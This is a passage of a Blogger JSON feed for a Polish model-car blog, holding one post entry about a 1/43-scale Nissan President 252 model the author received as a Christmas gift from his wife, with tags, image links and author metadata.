Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrMNgtiJ6BbOjPK4aH1zRpRmivSKDfHgQmI23iA6kr9yRQcRoEdoaf9IWQAqrEHaWtrbiSIpulBl72mjEo4wOgiGwtK9ZaIh38tei7m5BOrYV2Uvz6CWr-v_cw5GFd_uE6F7R-luLi29Yk3AnWUjAdD4Ii0lAT33GM2t39I1KnPvlCEW0zL8J6APpzBAQW\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-303372754515993666"},"published":{"$t":"2025-12-28T13:53:00.001+01:00"},"updated":{"$t":"2026-01-04T15:14:20.674+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ebbro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Japońska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nissam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"President"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody od 1945 - 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"}],"title":{"type":"text","$t":"Prezent od żony - Nissan President 252"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKkEVC5xNtWJMOOIGpBWcG4IwvNrYtE3Ufi1ih48t-pZHccuhzMT4IDcGIxp7wt3ESVOd8bIPeIVxLLyQHCurvtTxFOKMfFIWF0jetm0pjvy1JUYVIGLLjcw8K2Wa8ed5hnMb27pjXjJa7h5iqUanFxbxnFZ8e0HQJnlZX0ZZVObij_dwedUvsZOjDBF8\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"474\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKkEVC5xNtWJMOOIGpBWcG4IwvNrYtE3Ufi1ih48t-pZHccuhzMT4IDcGIxp7wt3ESVOd8bIPeIVxLLyQHCurvtTxFOKMfFIWF0jetm0pjvy1JUYVIGLLjcw8K2Wa8ed5hnMb27pjXjJa7h5iqUanFxbxnFZ8e0HQJnlZX0ZZVObij_dwedUvsZOjDBF8\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBohaterem dzisiejszego wpisu jest miniaturowy \u003Cb\u003ENissan President 252\u003C\/b\u003E, którego otrzymałem w prezencie świątecznym od mojej żony. Jeszcze raz bardzo dziękuję!\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-zony-nissan-president-252.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/303372754515993666\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-zony-nissan-president-252.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/303372754515993666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/303372754515993666"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-zony-nissan-president-252.html","title":"Prezent od żony - Nissan President 252"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitKkEVC5xNtWJMOOIGpBWcG4IwvNrYtE3Ufi1ih48t-pZHccuhzMT4IDcGIxp7wt3ESVOd8bIPeIVxLLyQHCurvtTxFOKMfFIWF0jetm0pjvy1JUYVIGLLjcw8K2Wa8ed5hnMb27pjXjJa7h5iqUanFxbxnFZ8e0HQJnlZX0ZZVObij_dwedUvsZOjDBF8\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});